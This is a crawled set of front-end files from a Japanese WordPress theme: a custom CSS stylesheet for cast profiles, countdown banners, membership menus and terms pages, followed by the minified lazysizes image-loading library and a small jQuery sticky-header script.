	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
div#profile-name, div#profile-size, div.cast-state-icon, div.cast-icon-lists, div.cast-name, div.cast-size, div.cast-schedule-time {
	text-align:center !important;
}

div.single-caption {
		margin: 0 auto !important;
}
time.rpwe-time:before {
	font: normal 12px/1 FontAwesome;
	content: "\f017";
	padding-right: 4px;
}
p.author-name {
	margin-bottom: 0.5rem;
}
#post-prev a, #post-back a, #post-next a {
	font-size: 1.4rem;
	font-weight:bold;
}
ul.profile-faq-lists li:nth-child(-n+8) {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* セリフ : 基本装飾 */
 
/* -------------------------------------------------------------------------- */
 
.serif{
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
  margin:0 0 1.0em 1.0em !important;
  padding:0 !important;
  line-height:1.4 !important;
  font-family:"メイリオ", Meiyo, Verdana, Arial !important;
  font-size:1em !important;
  letter-spacing: -1px !important;
  text-align:left !important;
  color:#383838 !important;
}
 
.serif:after{
  content:"" !important;
  display:block !important;
  visibility:hidden !important;
  clear:both !important;
  overflow:hidden !important;
  height:0 !important;
}
 
.serif:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* 各種タグの margin */
/* ------------------------------------------------------ */
 
.serif h1, .serif h2, .serif h3, .serif h4, .serif h5, .serif h6,
.serif p, .serif ul, .serif ol, .serif table, .serif blockquote{
  margin:0 0 1em !important;
}
 
.serif h1:last-child, .serif h2:last-child, .serif h3:last-child, .serif h4:last-child, .serif h5:last-child, .serif h6:last-child,
.serif p:last-child, .serif ul:last-child, .serif ol:last-child, .serif table:last-child, .serif blockquote:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル・テキスト 共通装飾 */
/* ------------------------------------------------------ */
 
.serif .thumb,
.serif .text{
  margin:0 !important;
  padding:0 !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル */
/* ------------------------------------------------------ */
 
.serif .thumb{
  float:left !important;
  width:100% !important;
  text-align:center !important;
  max-width:60px !important;
  height:60px !important;
  border-radius: 50%;
  
  top:10px;
}
 
.serif .thumb img{
  max-width:100% !important;
  height:auto !important;
  margin:0 !important;
  padding:0 !important;
  border-radius: 50% !important;
}
 
/* ------------------------------------------------------ */
/* テキスト */
/* ------------------------------------------------------ */
 
.serif .text{
  float:right !important;
  width:80% !important;
  margin:1em 0 0 !important;
  padding:0.7em !important;
  border-width:3px !important;
  border-style:solid !important;
  border-radius:0px !important;
  -webkit-border-radius:0px !important;
}
 
.serif .text,
.serif .text:before{
  border-color:#ccc !important;
  background:#fff !important;
  opacity:0.9 !important;
}
 
.serif .text:before{
  content:"" !important;
  display:block !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:absolute !important;
  top:1.5em !important;
  left:-7px !important;
  width:10px !important;
  height:10px !important;
  border-width:0 0 3px 3px !important;
  border-style:solid !important;
  transform:rotate(45deg) !important;
  -webkit-transform:rotate(45deg) !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 左側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.left{
  margin-right:0.7em !important;
  margin-left:0 !important;
}
 
.serif.left .thumb{float:left !important;}
.serif.left .text {float:right !important;}
 
.serif.left .text:before{
  right:auto !important;
  left:-7px !important;
  border-width:0 0 3px 3px !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 右側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.right{
  margin-right:0 !important;
  margin-left:0.7em !important;
}
 
.serif.right .thumb{float:right !important;}
.serif.right .text {float:left !important;}
 
.serif.right .text:before{
  right:-7px !important;
  left:auto !important;
  border-width:3px 3px 0 0 !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 各種カラー */
 
/* -------------------------------------------------------------------------- */
 
/* pink : ピンク */
.serif.pink .text,
.serif.pink .text:before{
  border-color:#d1c1c1 !important;
  background:#5ea4bf !important;
  color:#fff !important;
}

div.text ul li {
border: 0 !important;
font-size:1em !important;
font: inherit !important;
vertical-align: baseline !important;
margin-bottom: 0px !important;
zoom: 1 !important;
position: relative !important;
padding: 0 0 0 0px !important;
content: "" !important;
list-style-type: disc !important;
line-height: 18px !important;
padding: 5px 0px !important;
}
 @media screen and (min-width: 768px) and (max-width: 1023px) {
	 ul.profile-faq-lists li div.text{
		 width:70% !important;
	 }
}

 @media screen and (min-width: 1024px) {
	 button#responsive-menu-pro-button {
		display: none !important;
	}
	body.page-id-31 button#responsive-menu-pro-button {
		display: inline-block !important;
		z-index:1000000 !important;
	}
 }
a.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
input.gform_button {
	font-size: 1.2em !important;
	width: 100% !important;
	padding: 20px 0 !important;
	font-weight: bold !important;
}
@media screen and (min-width: 769px) {
	#text-4 {
		width: 49.5% !important;
	}
	#archive-event {
		width: 70%;
		margin: 0 auto;
	}
}
.top-banner img {
	margin:5px 0;
}
.top-banner a img:hover {
	opacity:0.8 !important;
}
#post-597 .kc_accordion_wrapper > div > h3,
#post-597 .kc_accordion_wrapper > div > div {
	border: #1B596B 1px solid !important;
}
#post-597 .kc_accordion_wrapper > div > h3 {
	font-weight:bold !important;
}
.widget_cp5_banner_display ul.horizontal li.column, .widget_cp5_banner_display ul.horizontal li.columns {
	padding:0.5rem !important;
}
body.role-author div#wpadminbar {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* カウントダウンタイマー */
 
/* -------------------------------------------------------------------------- */
#yith-topbar-countdown span {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
#yith-topbar-countdown {
	display:block !important;
	z-index:100 !important;
}
.countdown_button a:after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-left: 3px;
}
p.rest-time {
	margin:-6px !important;
}
p.rest-time:before {
	font: normal 11px/1 FontAwesome;
	content: "\f017";
	margin-right:-3px;
	color:#ddd;
}
ul.countdown li span.countdown_slogan:before {
	font: normal 18px/1 FontAwesome;
	content: "\f02b";
	padding-right: 3px;
}
span.countdown_slogan {
	font-weight:bold !important;
}
#yith-topbar-countdown .wrapper_inner{
	width: auto; text-align: center;
}
@media screen and (min-width: 1025px) {
	#yith-topbar-countdown {
		display:block !important;
		height:65px !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:60%;
		margin-left:40%;
	}
	div.countdown_information {
		width:60%;
		padding-top: 3px !important;
	}
	span.countdown span {
		padding-right:0px !important;
	}
	span.countdown span.days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1), ul.countdown li:nth-child(2) {
		width:39%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(3) {
		width:12%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
}
@media screen and (max-width: 1024px) {
	#yith-topbar-countdown {
		height:80px !important;
		display:block !important;
		z-index:100 !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:100%;
	}
	div.countdown_information {
		width:100%;
		padding-top: 3px !important;
	}
	.countdown span {
		padding-right:0px !important;
		margin-right:-4px !important;
	}
	.countdown .days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1) {
		width:42%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(2) {
		width:42%;
	}
	ul.countdown li:nth-child(3) {
		width:16%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:25px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
	ul.countdown {
		margin-top:-10px !important;
	}
}
@media screen and (max-width: 768px) {
	ul.countdown {
		margin-left:45px !important;
	}
	#yith-topbar-countdown {
		height:60px !important;
	}
	ul.countdown li:nth-child(1) {
		width:55%;
		margin-top:8px !important;
	}
	ul.countdown li p.message {
		margin-top:-5px !important;
	}
	ul.countdown li:nth-child(2) {
		width:30%;
		margin-left:-10px;
	}
	ul.countdown li:nth-child(3) {
		width:15%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	ul.countdown li span.countdown_slogan {
		font-size:13px !important;
		margin: 5px 0px -10px 0 !important;
	}
	ul.countdown li span.message {
		font-size:11px !important;
	}
	ul.countdown li .countdown-label {
		font-size:10px !important;
	}
	ul.countdown li .hours, ul.countdown li span.minutes, ul.countdown li span.seconds {
		font-size:13px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-top: 3px !important;
		padding: 1px 5px 3px 7px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button a {
		font-size: 9px !important;
	}
	.countdown_button a:after {
		font: normal 10px/1 FontAwesome;
		content: "\f105";
		padding-left: 3px;
	}
}
/* sタイムセールトップ画像調整 */
@media screen and (min-width: 1025px) {
	body.home #media_image-3 {
		margin: -200px 0 1rem !important;
		text-align: center !important;
	}
}
/* chrome調整 */
@media screen and (-webkit-min-device-pixel-ratio:0){
	@media screen and (max-width: 1024px) {
		ul.countdown li:nth-child(2) {
			margin-top: 0px !important;
		}
	}
	@media screen and (max-width: 768px) {
		ul.countdown li:nth-child(2) {
			margin-top: -5px !important;
		}
	}
	@media screen and (min-width: 1025px) {
		body.home #media_image-3 {
			margin: -230px 0 1rem !important;
			text-align: center !important;
		}
	}
}
/* safari調整 */
	@media screen and (max-width: 1024px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 25px !important;
		}
	}
}
	@media screen and (max-width: 768px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 15px !important;
		}
	}
}
body.page-id-31 #yith-topbar-countdown.topbar-countdown-container {
	display:none !important;
}
div.cast-schedule-comment.free-text.marquee,
div.cast-schedule-comment p {
	font-weight: bold !important;
	text-align: center !important;
	font-size: 12px !important;
	margin-top:5px;
}
div.cast-state-messege {
	text-align: center !important;
}
#profile-frame .profile-check-list .option-label {
	color: #ccc !important;
}
#profile-frame .profile-check-list .on .option-label {
	color: #fff !important;
}
p.option-info {
	background:rgba(255,255,255,0.6);
	color:#000;
	padding:10px;
	margin:5px;
	font-size:12px;
}
div#text-4 {
	width: 100% !important;
}

/* 規約 */
#terms h2 {
	font-size: 18px;
	border-bottom: 1px solid #ddd !important;
	margin: 20px 0 !important;
}
#terms ul {
	font-family: inherit;
	font-size: 1.125rem;
	line-height: 1.5;
	list-style-position: outside;
}
#terms li,
#terms p {
	font-size: 14px;
}
#terms ul.terms-list-type-decimal li {
	list-style: decimal;
	margin-left: 20px;
}
ul.terms-menu {
	display: block;
	border: solid 7px #ddd;
	padding: 14px !important;
	margin: 0px 5px 20px 5px;
	color: #666 !important;
	list-style: none  !important;
	font-size: 14 !important;
}
li.terms-menu {
	margin-left: 7px !important;
	margin-bottom: 10px !important;
}
.terms-list-type-lower-latin li {
	list-style-type: lower-latin !important;
	margin-left: 10px !important;
}
.terms-current {
	border-bottom: 1px solid #aaa !important;
}

/* ユーザー登録フォーム */
div.um-field-area {
	width:100% !important;
}
label.um-field-checkbox {
	float:left !important;
	width:50% !important;
}
div.um-field-type_terms_conditions > div.um-field-area a {
	display:none !important;
}

/* 会員情報ヘッダー表示 */
body.role- p.header_userinfo,
body.role-author p.header_userinfo {
	display:none !important; 
}
body.role-subscriber p.header_userinfo2,
body.role-author p.header_userinfo2 {
	display:none !important; 
}
body.role-administrator p.header_userinfo {
	display:none !important; 
}
p.header_userinfo a,
p.header_userinfo2 a {
	display:block !important; 
	color:#333 !important; 
	font-weight:bold;
}
p.header_userinfo,
p.header_userinfo2 {
	display:inline-block !important; 
}
p.header_userinfo,
p.header_userinfo2 {
	border:3px dotted #5ea4bf; 
	font-size:9px;
	text-align:center;
}
@media screen and (max-width: 1024px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px;
		position:fixed;
		top:8px;
		left:60px;
	}
}
@media screen and (min-width: 1025px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:15%;
	}
}
@media screen and (min-width: 1440px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:30%;
	}
}


/* マイアカウントページ */
div.um-account-profile-link a.um-link {
	border:1px solid #3ba1da;
	padding:5px 20px;
}
div.um-account-profile-link a.um-link::after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-right: 3px;
}

/* WEB予約会員用調整 */
body.role- #input_5_20 > li.gchoice_5_20_3 {
	display:none !important; 
}

/* 登録ページのメルマガチェック非表示  */
#post-2450 .um-field-newsletter_check {
	display:none;
}
#post-2450 .um-field-favorites {
	display:block !important;
}

/* メンバー用メニュー */
body.role- .menu-myaccount,
body.role- .menu-logout,
body.role-subscriber .menu-login,
body.role- li#responsive-menu-pro-item-2979,
body.role-author li#responsive-menu-pro-item-2979 {
	display:none !important;
}

/* リンクページスマホ最適化*/
@media screen and (max-width: 768px) {
	div.link-thumb {
		width:100% !important; 
	}
	div.link-section {
		float: left !important; 
		margin-bottom: 20px !important; 
	}
}

/* 認証ページ調整*/
#enter-navi {
	margin-top: 5% !important;
}
#enter-image {
	margin-top: -20px  !important;
	margin-bottom: -10px  !important;
}

/* 欲しい物リスト */
ul.wl-all li {
	float: left
}
ul.wl-one li {
								list-style-type:none;
	width: 100%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li {
								list-style-type:none;
	width: 47.5%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li:hover,
ul.wl-one li:hover {
								background :rgba(192, 139, 143, 0.9) !important;
}
span.wl-name {
								font-weight: bold;
								font-size: 18px;
}
/* アドミンバー　フロント調整 */

@media screen and (min-width: 783px), all {
	body.admin-bar #header.sticking {
	padding-top: 0px !important;
	}
}

/* Responsive Menu Proを外した際の調整 */
.drawer-hamburger {
  background:none !important;
  padding-top: 18px !important;
  padding-right: 2rem !important;
}
.drawer-hamburger-icon {
  height: 2.2px !important;
}
@media screen and (max-width:1023px){
  img.phone-mob {
	margin:0px 55px 0px 0px;
	}
  img.info-mob {
    }
 }
.drawer--right.drawer-open .drawer-hamburger {
  right:0rem !important;
}
body.page-id-31 .section1 {
  margin-top:-50px !important;
}

/* Loading */
#loading {
	display:none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0
body_size: 3097
content:
!function(t,e){var n=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i=e.documentElement,a=t.Date,r=t.HTMLPictureElement,s=t.addEventListener,o=t.setTimeout,l=t.requestAnimationFrame||o,u=t.requestIdleCallback,d=/^picture$/i,c=["load","error","lazyincluded","_lazyloaded"],f={},g=Array.prototype.forEach,m=function(t,e){return f[e]||(f[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),f[e].test(t.getAttribute("class")||"")&&f[e]},v=function(t,e){m(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},z=function(t,e){var n;(n=m(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},h=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&h(t,e),c.forEach(function(n){t[i](n,e)})},y=function(t,n,i,a,r){var s=e.createEvent("CustomEvent");return s.initCustomEvent(n,!a,!r,i||{}),t.dispatchEvent(s),s},p=function(e,i){var a;!r&&(a=t.picturefill||n.pf)?a({reevaluate:!0,elements:[e]}):i&&i.src&&(e.src=i.src)},b=function(t,e){return(getComputedStyle(t,null)||{})[e]},A=function(t,e,i){for(i=i||t.offsetWidth;i<n.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},C=function(){var t,n,i=[],a=[],r=i,s=function(){var e=r;for(r=i.length?a:i,t=!0,n=!1;e.length;)e.shift()();t=!1},u=function(i,a){t&&!a?i.apply(this,arguments):(r.push(i),n||(n=!0,(e.hidden?o:l)(s)))};return u._lsFlush=s,u}(),E=function(t,e){return e?function(){C(t)}:function(){var e=this,n=arguments;C(function(){t.apply(e,n)})}},N=function(t){var e,n=0,i=666,r=function(){e=!1,n=a.now(),t()},s=u?function(){u(r,{timeout:i}),666!==i&&(i=666)}:E(function(){o(r)},!0);return function(t){var r;(t=!0===t)&&(i=44),e||(e=!0,(r=125-(a.now()-n))<0&&(r=0),t||r<9&&u?s():o(s,r))}},w=function(t){var e,n,i=function(){e=null,t()},r=function(){var t=a.now()-n;t<99?o(r,99-t):(u||i)(i)};return function(){n=a.now(),e||(e=o(r,99))}},M=function(){var r,l,u,c,f,A,M,L,W,x,B,F,S,R,k,O=/^img$/i,P=/^iframe$/i,T="onscroll"in t&&!/glebot/.test(navigator.userAgent),$=0,D=0,H=-1,I=function(t){D--,t&&t.target&&h(t.target,I),(!t||D<0||!t.target)&&(D=0)},q=function(t,n){var a,r=t,s="hidden"==b(e.body,"visibility")||"hidden"!=b(t,"visibility");for(W-=n,F+=n,x-=n,B+=n;s&&(r=r.offsetParent)&&r!=e.body&&r!=i;)(s=(b(r,"opacity")||1)>0)&&"visible"!=b(r,"overflow")&&(a=r.getBoundingClientRect(),s=B>a.left&&x<a.right&&F>a.top-1&&W<a.bottom+1);return s},j=function(){var t,a,s,o,d,c,g,m,v;if((f=n.loadMode)&&D<8&&(t=r.length)){a=0,H++,null==R&&("expand"in n||(n.expand=i.clientHeight>500&&i.clientWidth>500?500:370),S=n.expand,R=S*n.expFactor),$<R&&D<1&&H>2&&f>2&&!e.hidden?($=R,H=0):$=f>1&&H>1&&D<6?S:0;for(;a<t;a++)if(r[a]&&!r[a]._lazyRace)if(T)if((m=r[a].getAttribute("data-expand"))&&(c=1*m)||(c=$),v!==c&&(M=innerWidth+c*k,L=innerHeight+c,g=-1*c,v=c),s=r[a].getBoundingClientRect(),(F=s.bottom)>=g&&(W=s.top)<=L&&(B=s.right)>=g*k&&(x=s.left)<=M&&(F||B||x||W)&&(u&&D<3&&!m&&(f<3||H<4)||q(r[a],c))){if(X(r[a]),d=!0,D>9)break}else!d&&u&&!o&&D<4&&H<4&&f>2&&(l[0]||n.preloadAfterLoad)&&(l[0]||!m&&(F||B||x||W||"auto"!=r[a].getAttribute(n.sizesAttr)))&&(o=l[0]||r[a]);else X(r[a]);o&&!d&&X(o)}},G=N(j),J=function(t){v(t.target,n.loadedClass),z(t.target,n.loadingClass),h(t.target,Q)},K=E(J),Q=function(t){K({target:t.target})},U=function(t){var e,i,a=t.getAttribute(n.srcsetAttr);(e=n.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),a&&t.setAttribute("srcset",a),e&&((i=t.parentNode).insertBefore(t.cloneNode(),t),i.removeChild(t))},V=E(function(t,e,i,a,r){var s,l,u,f,m,b;(m=y(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(i?v(t,n.autosizesClass):t.setAttribute("sizes",a)),l=t.getAttribute(n.srcsetAttr),s=t.getAttribute(n.srcAttr),r&&(u=t.parentNode,f=u&&d.test(u.nodeName||"")),b=e.firesLoad||"src"in t&&(l||s||f),m={target:t},b&&(h(t,I,!0),clearTimeout(c),c=o(I,2500),v(t,n.loadingClass),h(t,Q,!0)),f&&g.call(u.getElementsByTagName("source"),U),l?t.setAttribute("srcset",l):s&&!f&&(P.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,s):t.src=s),(l||f)&&p(t,{src:s})),t._lazyRace&&delete t._lazyRace,z(t,n.lazyClass),C(function(){(!b||t.complete&&t.naturalWidth>1)&&(b?I(m):D--,J(m))},!0)}),X=function(t){var e,i=O.test(t.nodeName),a=i&&(t.getAttribute(n.sizesAttr)||t.getAttribute("sizes")),r="auto"==a;(!r&&u||!i||!t.src&&!t.srcset||t.complete||m(t,n.errorClass))&&(e=y(t,"lazyunveilread").detail,r&&_.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,D++,V(t,e,r,a,i))},Y=function(){if(!u)if(a.now()-A<999)o(Y,999);else{var t=w(function(){n.loadMode=3,G()});u=!0,n.loadMode=3,G(),s("scroll",function(){3==n.loadMode&&(n.loadMode=2),t()},!0)}};return{_:function(){A=a.now(),r=e.getElementsByClassName(n.lazyClass),l=e.getElementsByClassName(n.lazyClass+" "+n.preloadClass),k=n.hFac,s("scroll",G,!0),s("resize",G,!0),t.MutationObserver?new MutationObserver(G).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i.addEventListener("DOMNodeInserted",G,!0),i.addEventListener("DOMAttrModified",G,!0),setInterval(G,999)),s("hashchange",G,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,G,!0)}),/d$|^c/.test(e.readyState)?Y():(s("load",Y),e.addEventListener("DOMContentLoaded",G),o(Y,2e4)),r.length?(j(),C._lsFlush()):G()},checkElems:G,unveil:X}}(),_=function(){var t,i=E(function(t,e,n,i){var a,r,s;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(a=e.getElementsByTagName("source"),r=0,s=a.length;r<s;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||p(t,n.detail)}),a=function(t,e,n){var a,r=t.parentNode;r&&(n=A(t,r,n),(a=y(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=a.detail.width)&&n!==t._lazysizesWidth&&i(t,r,a,n))},r=w(function(){var e,n=t.length;if(n)for(e=0;e<n;e++)a(t[e])});return{_:function(){t=e.getElementsByClassName(n.autosizesClass),s("resize",r)},checkElems:r,updateElem:a}}(),L=function(){L.i||(L.i=!0,_._(),M._())};return function(){var e,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};n=t.lazySizesConfig||t.lazysizesConfig||{};for(e in i)e in n||(n[e]=i[e]);t.lazySizesConfig=n,o(function(){n.init&&L()})}(),{cfg:n,autoSizer:_,loader:M,init:L,uP:p,aC:v,rC:z,hC:m,fire:y,gW:A,rAF:C}}(t,t.document);t.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);

--- FILE ---
content_type: application/javascript
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0
body_size: 369
content:
$(function () {

    $(window).on('load', function () {
        // widget title add class
        $('h2.widget-title').addClass('fadeInDown wow');
        //  Loading Image
        $('#loading').fadeOut(500);
    });

    /**
     * sticky header
     */

    var header = $('#header');

    if (header.hasClass('sticking')) {

        $(window).on('load resize', function () {

            var h_header = header.innerHeight();

            if ($('body').hasClass('admin-bar')) {

                var barheight = $('#wpadminbar').innerHeight();

                h_header = h_header - barheight;

            }

            contentblock.css('padding-top', h_header);

        });

        var contentblock = $('#content-block');

        $(window).on('scroll', function () {

            var h_innter_height = header.innerHeight();
            var sc = $(this).scrollTop();

            if (sc >= 10) {
            
                header.addClass('on').removeClass('off');
            
            } else if (sc < 10) {
            
                header.addClass('off').removeClass('on');
            }
        });
    }

});